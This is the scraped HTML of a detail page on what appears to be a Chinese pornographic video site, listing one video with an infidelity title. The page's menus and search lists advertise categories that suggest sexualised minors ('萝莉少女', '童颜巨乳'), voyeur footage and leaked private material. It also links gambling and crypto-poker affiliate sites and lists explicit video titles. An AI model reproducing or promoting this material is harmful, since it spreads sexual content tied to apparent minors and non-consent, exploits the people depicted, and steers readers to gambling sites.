

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xhwxsw.com/index.php/vod/detail/id/83604.html
body_size: 14473
content:
<!DOCTYPE html><html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>邻居家的老婆发现出轨后被赶出家门详情介绍-邻居家的老婆发现出轨后被赶出家门在线观看-邻居家的老婆发现出轨后被赶出家门迅雷下载 - 小黄文小说 - 让人湿硬的小H书-纯肉湿小说在线观看</title><meta name="keywords" content="邻居家的老婆发现出轨后被赶出家门在线收看,邻居家的老婆发现出轨后被赶出家门迅雷下载" /><meta name="description" content="邻居家的老婆发现出轨后被赶出家门剧情:邻居家的老婆发现出轨后被赶出家门" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/mytheme21you1/statics/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-font.css?v=2.8" type="text/css" /><link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-ui.css?v=2.8" type="text/css" /><link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-site.css?v=2.8" type="text/css" /><link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color.css?v=2.8" type="text/css" name="default" /><link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color.css?v=2.8" type="text/css" name="skin" disabled/><script src="/static/js/jquery.js"></script><link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color1.css?v=2.8" type="text/css" name="skin" disabled/><script src="/static/js/jquery.js"></script><link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color2.css?v=2.8" type="text/css" name="skin" disabled/><script src="/static/js/jquery.js"></script><link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color3.css?v=2.8" type="text/css" name="skin" disabled/><script src="/static/js/jquery.js"></script><script> var maccms={"path":"","mid":"1","url":"www.xhwxsw.com","wapurl":"www.xhwxsw.com","mob_status":"0"};var myui={"tpl":"/template/mytheme21you1/","shortapi":"","bdapi":"http://bdimg.share.baidu.com/static/api/js/share.js","thunderurl":"//open.thunderurl.com/thunder-link.js","language":"0"};</script><script type="text/javascript" src="/template/mytheme21you1/statics/js/jquery.min.js?v=3.3.1"></script><script type="text/javascript" src="/template/mytheme21you1/statics/js/layer/layer.js?v3.1.1"></script><script type="text/javascript" src="/template/mytheme21you1/statics/js/mytheme-site.js?v=2.8"></script><script type="text/javascript" src="/template/mytheme21you1/statics/js/mytheme-ui.js?v=2.8"></script><script type="text/javascript" src="/template/mytheme21you1/statics/js/mytheme-cms.js?v=2.8"></script><script type="text/javascript" src="/static/js/home.js"></script><style type="text/css">body{ font-family:"Microsoft YaHei","微软雅黑","STHeiti","WenQuanYi Micro Hei", SimSun, sans-serif;}.myui-header__top{ position: relative; margin-bottom: 30px;} body.active .myui-header__top{ margin-bottom: 0;}[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}.btn{ border-radius: 5px;}.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(/template/mytheme21you1/statics/img/load.png) no-repeat;}.myui-vodlist__thumb.square{ padding-top: 100%; background: url(/template/mytheme21you1/statics/img/load_f.png) no-repeat;}.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(/template/mytheme21you1/statics/img/load_w.png) no-repeat;}.myui-vodlist__thumb.actor{ padding-top: 140%;}.flickity-prev-next-button.previous{ left: 10px;}.flickity-prev-next-button.next{ right: 10px;}.myui-sidebar{ padding: 0 0 0 20px;}.myui-panel{ margin-bottom: 20px; border-radius: 5px;}.myui-panel-mb{ margin-bottom: 20px;}.myui-player__item .fixed{ width: 500px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 10px 0;}.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}.myui-page{ padding: 0 10px;}.myui-extra{ right: 20px; bottom: 30px;}@media (min-width: 1200px){.container{ max-width: 1920px;}.container{ padding-left: 120px; padding-right: 120px;}.container.min{ width: 1200px; padding: 0;}}@media (max-width: 767px){body,body.active{ padding-bottom: 50px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}.flickity-prev-next-button.previous{ left: 5px;}.flickity-prev-next-button.next{ right: 5px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 5px 0;}.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}.myui-extra{ right: 20px; bottom: 80px;}.myui-page{ padding: 0 5px;}}.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%; }</style></head><body><header class="myui-header__top clearfix" id="header-top"><div class="container"><div class="row"><div class="myui-header_bd clearfix"><div class="myui-header__logo"><a class="logo" href="/"><img class="img-responsive hidden-xs" src="/template/mytheme21you1/statics/img/logo.png"/><img class="img-responsive visible-xs" src="/template/mytheme21you1/statics/img/logo_min.png"/></a></div><ul class="myui-header__menu nav-menu"><li class=" hidden-sm hidden-xs"><a href="/">首页</a></li><li class=" hidden-sm hidden-xs"><a href="/index.php/vod/type/id/1.html">视频一区</a></li><li class=" hidden-sm hidden-xs"><a href="/index.php/vod/type/id/2.html">视频二区</a></li><li class=" active hidden-sm hidden-xs"><a href="/index.php/vod/type/id/3.html">视频三区</a></li><li class=" hidden-sm hidden-xs"><a href="/index.php/vod/type/id/4.html">视频四区</a></li><li class=" hidden-sm hidden-xs"><a href="/index.php/art/type/id/5.html">美图专区</a></li><li class=" hidden-sm hidden-xs"><a href="/index.php/art/type/id/20.html">小说专区</a></li><li class="dropdown-hover visible-sm visible-xs"><a href="javascript:;">频道<i class="fa fa-angle-down"></i></a><div class="dropdown-box bottom fadeInDown clearfix"><ul class="item nav-list clearfix"><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/">首页</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/1.html">视频一区</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/2.html">视频二区</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/3.html">视频三区</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/4.html">视频四区</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/art/type/id/5.html">美图专区</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/art/type/id/20.html">小说专区</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/6.html">国产自拍</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/7.html">国产主播</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/8.html">传媒出品</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/9.html">亚洲无码</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/10.html">亚洲有码</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/11.html">韩国伦理</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/12.html">欧美精品</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/23.html">网红流出</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/13.html">中文字幕</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/14.html">人妻熟女</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/15.html">童颜巨乳</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/16.html">萝莉少女</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/21.html">三级伦理</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/22.html">成人动漫</a></li></ul></div></li></ul><div class="myui-header__search search-box"><a class="search-select dropdown-hover" href="javascript:;"><span class="text">视频</span><i class="fa fa-caret-down"></i><div class="dropdown-box bottom fadeInDown"><ul class="item"><li class="vod" data-action="/index.php/vod/search.html">视频</li><li class="news" data-action="/index.php/art/search.html">资讯</li></ul></div></a><form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="search_wd form-control" value="" placeholder="我们都要好好的" autocomplete="off" style=" padding-left: 72px;"/><button class="submit search_submit" id="searchbutton" type="submit" name="submit"><i class="fa fa-search"></i></button></form><a class="search-close visible-xs" href="javascript:;"><i class="fa fa-close"></i></a><div class="search-dropdown-hot dropdown-box bottom fadeInDown"><div class="item"><p class="text-muted">热门搜索</p><p><a class="text-333" href="/index.php/vod/search/wd/%E5%B0%91%E5%A6%87.html" title=""><span class="badge badge-first">1</span>少妇</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E7%BE%8E%E8%85%BF.html" title=""><span class="badge badge-second">2</span>美腿</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E6%8A%A4%E5%A3%AB.html" title=""><span class="badge badge-third">3</span>护士</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E8%80%81%E5%B8%88.html" title=""><span class="badge">4</span>老师</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E7%A9%BA%E5%A7%90.html" title=""><span class="badge">5</span>空姐</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E6%83%85%E4%BE%A3.html" title=""><span class="badge">6</span>情侣</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E4%BA%BA%E5%A6%BB.html" title=""><span class="badge">7</span>人妻</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E4%B8%BB%E6%92%AD.html" title=""><span class="badge">8</span>主播</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E5%BE%A1%E5%A7%90.html" title=""><span class="badge">9</span>御姐</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E8%90%9D%E8%8E%89.html" title=""><span class="badge">10</span>萝莉</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E8%87%AA%E6%8B%8D.html" title=""><span class="badge">11</span>自拍</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E5%A4%A7%E7%A5%9E.html" title=""><span class="badge">12</span>大神</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E5%81%B7%E6%8B%8D.html" title=""><span class="badge">13</span>偷拍</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E7%BD%91%E7%BA%A2.html" title=""><span class="badge">14</span>网红</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E5%B0%8F%E5%A7%A8%E5%AD%90.html" title=""><span class="badge">15</span>小姨子</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E5%A4%A7%E5%AD%A6%E7%94%9F.html" title=""><span class="badge">16</span>大学生</a></p></div></div></div><ul class="myui-header__user"><li class="visible-xs"><a class="open-search" href="javascript:;"><i class="fa fa-search"></i></a></li><li class="dropdown-hover"><a href="javascript:;" title="播放记录"><i class="fa fa-clock-o"></i></a><div class="dropdown-box fadeInDown"><div class="item clearfix"><p class="text-muted"><a class="text-red pull-right" href="javascript:;" onclick="MyTheme.Cookie.Del('history','您确定要清除记录吗？');">[清空]</a>播放记录</p><div class="history-list clearfix"><script type="text/javascript">var history_get = MyTheme.Cookie.Get("history");if(history_get){ var json=eval("("+history_get+")"); for(i=0;i<json.length;i++){ document.write("<p><a class='text-333' href='"+json[i].link+"' title='"+json[i].name+"'><span class='pull-right text-red'>"+json[i].part+"</span>"+json[i].name+"</a></p>"); }} else {document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>"); }</script></div></div></div></li><li><a href="/index.php/gbook" title="留言反馈"><i class="fa fa-commenting"></i></a></li><li><a href="javascript:;" onclick="Myui.User.Login();"><i class="fa fa-user"></i></a></li></ul></div></div></div></header><div class="container"><div class="row"><div class="col-lg-wide-75 col-md-wide-7 col-xs-1 padding-0"><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="col-xs-1"><span class="text-muted">当前位置：</span><a href="https://www.xhwxsw.com">首页</a><i class="fa fa-angle-right text-muted"></i><a href="/index.php/vod/show/id/30.html">凌辱束缚</a><i class="fa fa-angle-right text-muted"></i><span class="text-muted">邻居家的老婆发现出轨后被赶出家门</span></div><div class="col-xs-1"><div class="myui-content__thumb"><a class="myui-vodlist__thumb picture" href="/index.php/vod/play/id/83604/sid/1/nid/1.html" title="邻居家的老婆发现出轨后被赶出家门"><img class="lazyload" src="/template/mytheme21you1/statics/img/load.png" data-original="/upload/vod/20230409-1/c0466ea244727658b451f7ee8c218e91.jpg"/><span class="play hidden-xs"></span></a><div class="bdshare bdsharebuttonbox text-center hidden-sm hidden-xs" style="margin-top: 10px; width: 220px;"><span class="bds_shere"></span><a class="bds_qzone" data-cmd="qzone"></a><a class="bds_tsina" data-cmd="tsina"></a><a class="bds_weixin" data-cmd="weixin"></a><a class="bds_tqq" data-cmd="tqq"></a><a class="bds_sqq" data-cmd="sqq"></a><a class="bds_more" data-cmd="more"></a></div></div><div class="myui-content__detail"><a class="btn btn-default dropdown-hover pull-right visible-lg" href="javascript:;"><div class="dropdown-box bottom fadeInDown clearfix" style="display: block;"><div class="item text-center" style="padding: 15px 10px;"><div class="qrcode-box" style="background-color: #ffffff;"><img class="icon" src="/template/mytheme21you1/statics/img/favicon.ico" width="25" height="25" /><span id="qrcode" data-link="0" data-dark="#000000" data-light="#ffffff"></span></div><p class="margin-0">扫一扫用手机观看</p></div></div><i class="fa fa-mobile" style="font-size: 24px; vertical-align: -4px;"></i>手机观看</a><h1 class="title">邻居家的老婆发现出轨后被赶出家门</h1><div id="rating" class="score" data-mid="1" data-id="83604" data-score="3"><span class="left text-muted">评分：</span><ul class="rating"><li title="很差" val="1"><i class="fa fa-star"></i></li><li title="较差" val="2"><i class="fa fa-star"></i></li><li title="还行" val="3"><i class="fa fa-star"></i></li><li title="推荐" val="4"><i class="fa fa-star-o"></i></li><li title="力荐" val="5"><i class="fa fa-star-o"></i></li></ul><span class="branch">5.0</span><span class="text-muted" id="ratewords">还行</span></div><p class="data"><span class="text-muted">分类：</span><a href="/index.php/vod/show/id/30.html">凌辱束缚</a><span class="split-line"></span><span class="text-muted hidden-xs">地区：</span><a href="/index.php/vod/show/id/30.html">未知</a><span class="split-line"></span><span class="text-muted hidden-xs">年份：</span><a href="/index.php/vod/show/id/30/year/2023.html">2023</a></p><p class="data hidden-sm"><span class="text-muted">更新：</span><span class="text-red">2023-04-09 07:48:42</span></p><p class="data"><span class="text-muted">主演：</span>未知</p><p class="data"><span class="text-muted">导演：</span>未知</p><p class="data hidden-xs"><span class="text-muted">简介：</span>邻居家的老婆发现出轨后被赶出家门...<a href="#desc">详情<i class="fa fa-angle-right"></i></a></p></div><div class="myui-content__operate"><a class="btn btn-warm" href="/index.php/vod/play/id/83604/sid/1/nid/1.html"><i class="fa fa-play"></i>立即播放</a><a class="btn btn-danger" href="javascript:;" onclick="Myui.User.Login();"><i class="fa fa-star"></i>收藏</a></div></div></div></div><script type="text/javascript">Myui.Score();</script><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_bd"><div class="col-xs-1"><a href="http://8hjs.cc"><img src="/6666/dafabet006.gif" alt="" width="400" height="80" /></a><a href="http://daf88.cc"><img src="/6666/dafaqixi88898918.gif" alt="" width="400" height="80" /></a><a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a><a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a><a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a><a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a><a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888112.png" alt="" width="400" height="80" /></a><a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888111.png" alt="" width="400" height="80" /></a></div></div></div></div><div class="myui-panel myui-panel-bg clearfix" id="desc"><div class="myui-panel-box clearfix"><div class="myui-panel_hd"><div class="myui-panel__head active bottom-line clearfix"><h3 class="title">剧情简介</h3><a class="more text-muted" href="/index.php/vod/plot/id/83604.html">查看分集剧情<i class="fa fa-angle-right"></i></a></div></div><div class="myui-panel_bd"><div class="col-pd text-collapse content"><p class="myui-content__tag">关键词：<a href="/index.php/vod/search/tag/%E9%82%BB%E5%B1%85%E5%AE%B6%E7%9A%84%E8%80%81%E5%A9%86%E5%8F%91%E7%8E%B0%E5%87%BA%E8%BD%A8%E5%90%8E%E8%A2%AB%E8%B5%B6%E5%87%BA%E5%AE%B6%E9%97%A8.html" target="_blank">邻居家的老婆发现出轨后被赶出家门</a>&nbsp;<a href="/index.php/vod/search/tag/%E9%82%BB%E5%B1%85%E5%AE%B6.html" target="_blank">邻居家</a>&nbsp;<a href="/index.php/vod/search/tag/%E8%B5%B6%E5%87%BA.html" target="_blank">赶出</a>&nbsp;<a href="/index.php/vod/search/tag/%E5%AE%B6%E9%97%A8.html" target="_blank">家门</a>&nbsp;<a href="/index.php/vod/search/tag/%E8%80%81%E5%A9%86.html" target="_blank">老婆</a>&nbsp;<a href="/index.php/vod/search/tag/ccc.html" target="_blank">ccc</a>&nbsp;<a href="/index.php/vod/search/tag/%E5%8F%91%E7%8E%B0.html" target="_blank">发现</a>&nbsp;</p><span class="sketch content">邻居家的老婆发现出轨后被赶出家门</span><span class="data" style="display: none;">邻居家的老婆发现出轨后被赶出家门</span><a class="details" href="javascript:;">详情<i class="fa fa-angle-down"></i></a></div></div></div></div><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_hd"><div class="myui-panel__head active bottom-line clearfix"><a class="more sort-button pull-right" href="javascript:;"><i class="fa fa-sort-amount-asc"></i>排序</a><h3 class="title">播放地址</h3><ul class="nav nav-tabs active"><li><a href="#playlist1" data-toggle="tab">3号线路</a></li></ul></div></div><div class="tab-content myui-panel_bd"><div id="playlist1" class="tab-pane fade in clearfix"><ul class="myui-content__list scrollbar sort-list clearfix" style="max-height: 300px; overflow: auto;"><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/index.php/vod/play/id/83604/sid/1/nid/1.html">在线播放</a></li></ul></div></div></div></div><script type="text/javascript">$(".tab-pane:first,.nav-tabs li:first").addClass("active");</script><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_hd"><div class="myui-panel__head active bottom-line clearfix"><h3 class="title">猜你喜欢</h3><ul class="nav nav-tabs active"><li class="active"><a href="#type" data-toggle="tab">同类型</a></li><li><a href="#actor" data-toggle="tab">同主演</a></li><li><a href="#year" data-toggle="tab">同年份</a></li><li><a href="#tag" data-toggle="tab">同TAG</a></li></ul></div></div><div class="tab-content myui-panel_bd"><ul id="type" class="myui-vodlist__bd tab-pane fade in active clearfix"><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/221605.html" title="年轻妻子的淫荡不忠性行为 未知演员 XMOM-98" data-original="/upload/vod/20260121-1/e9785dfb1c568b8ab18ba2bb5e4ef2e5.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/221605.html" title="年轻妻子的淫荡不忠性行为 未知演员 XMOM-98">年轻妻子的淫荡不忠性行为 未知演员 XMOM-98</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/221604.html" title="善良美丽的妈妈教养孩子！ 「能帮我改善一下处男的早泄吗？」3 充满母爱的可爱妈妈，为 未知演员 SKMJ-647" data-original="/upload/vod/20260121-1/67f0ba4a416b5f6bd865b4be6c741015.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">3.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/221604.html" title="善良美丽的妈妈教养孩子！ 「能帮我改善一下处男的早泄吗？」3 充满母爱的可爱妈妈，为 未知演员 SKMJ-647">善良美丽的妈妈教养孩子！ 「能帮我改善一下处男的早泄吗？」3 充满母爱的可爱妈妈，为 未知演员 SKMJ-647</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/221576.html" title="如果戴套就不算外遇，我的淫穴也可以给你用 拼命猛烈抽插后超有感觉，高潮到不行！ 终于， 小栗操 ROYD-264" data-original="/upload/vod/20260121-1/a98e87f9e8f6cdb4dcd0c5eda922c7bf.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/221576.html" title="如果戴套就不算外遇，我的淫穴也可以给你用 拼命猛烈抽插后超有感觉，高潮到不行！ 终于， 小栗操 ROYD-264">如果戴套就不算外遇，我的淫穴也可以给你用 拼命猛烈抽插后超有感觉，高潮到不行！ 终于， 小栗操 ROYD-264</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/221575.html" title="平日下午3点。我脱下了「妻子」的身份。一次不雅的按摩算通奸吗？南春 みなと羽琉 SONE-914" data-original="/upload/vod/20260121-1/3fcdc91652ba66094833b50af2647f66.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/221575.html" title="平日下午3点。我脱下了「妻子」的身份。一次不雅的按摩算通奸吗？南春 みなと羽琉 SONE-914">平日下午3点。我脱下了「妻子」的身份。一次不雅的按摩算通奸吗？南春 みなと羽琉 SONE-914</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/221569.html" title="人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090" data-original="/upload/vod/20260121-1/2e83d6c8827a79092eb26c746954d402.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/221569.html" title="人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/221560.html" title="朋友母亲假装睡着露出阴部让人看见诱惑，就这样掀开插进去中出做爱 水川润 水川润 VEC-716" data-original="/upload/vod/20260121-1/0d97b8e3dbf37bd9d38c5455963ab6af.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/221560.html" title="朋友母亲假装睡着露出阴部让人看见诱惑，就这样掀开插进去中出做爱 水川润 水川润 VEC-716">朋友母亲假装睡着露出阴部让人看见诱惑，就这样掀开插进去中出做爱 水川润 水川润 VEC-716</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/221558.html" title="朋友的妻子木下日ひみ，不穿内衣，露出了穿着连裤袜的美丽双腿来诱惑我。 木下日葵 VEC-721" data-original="/upload/vod/20260121-1/895e03bf2ae6f9c77f3cb91c0982512d.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/221558.html" title="朋友的妻子木下日ひみ，不穿内衣，露出了穿着连裤袜的美丽双腿来诱惑我。 木下日葵 VEC-721">朋友的妻子木下日ひみ，不穿内衣，露出了穿着连裤袜的美丽双腿来诱惑我。 木下日葵 VEC-721</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div 